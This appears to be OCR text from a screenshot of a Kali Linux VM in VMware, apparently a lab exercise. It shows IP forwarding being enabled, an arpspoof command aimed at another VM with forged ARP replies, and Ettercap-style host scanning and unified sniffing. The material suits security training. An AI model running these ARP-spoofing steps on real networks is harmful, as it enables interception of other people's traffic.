 Kali-Linux-2018.2-vm-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行...
我的计算机
Ubuntu 64 位
Ubuntu 12.04
Kali-Linux-2018.2-vm
Windows Server 200
win2008client
共享的虚拟机
主页 win2008client Kali-Linux-2018.2-vm-am...
Applications Places Terminal Fri 04:31 1
root@kali: /proc/sys/net/ipv4
File Edit View Search Terminal Help
tcp_fastopen xfrm4_gc_thresh
root@kali:/proc/sys/net/ipv4# cat ip_forward
0
root@kali:/proc/sys/net/ipv4# echo 1 > ip_
ip_default_ttl ip_local_port_range
ip_dynaddr ip_local_reserved_ports
ip_early_demux ip_nonlocal_bind
ip_forward ip_no_pmtu_disc
ip_forward_use_pmtu ip_unprivileged_port_start
root@kali:/proc/sys/net/ipv4# echo 1 > ip_forward
root@kali:/proc/sys/net/ipv4# cat ip_forward
1
root@kali:/proc/sys/net/ipv4#
root@kali:/proc/sys/net/ipv4#
root@kali:/proc/sys/net/ipv4#
root@kali:/proc/sys/net/ipv4#
root@kali:/proc/sys/net/ipv4# arpspoof -i eth0 -t 192.168.234.142 192.168.137
0:c:29:c:c3:b4 0:c:29:65:d4:2f 0806 42: arp reply 192.168.0.137 is-at 0:c:29:c:c
3:b4
0:c:29:c:c3:b4 0:c:29:65:d4:2f 0806 42: arp reply 192.168.0.137 is-at 0:c:29:c:c
3:b4
0:c:29:c:c3:b4 0:c:29:65:d4:2f 0806 42: arp reply 192.168.0.137 is-at 0:c:29:c:c
3:b4
0:c:29:c:c3:b4 0:c:29:65:d4:2f 0806 42: arp reply 192.168.0.137 is-at 0:c:29:c:c
root@kali: ~
File Edit View Search Terminal Help
no scripts were specified, not starting up!
omizing 255 hosts for scanning...
100.00 %
5 hosts added to the hosts list...
Starting Unified sniffing...
要将输入定向到该虚拟机，请在虚拟机内部单击或按 Ctrl+G。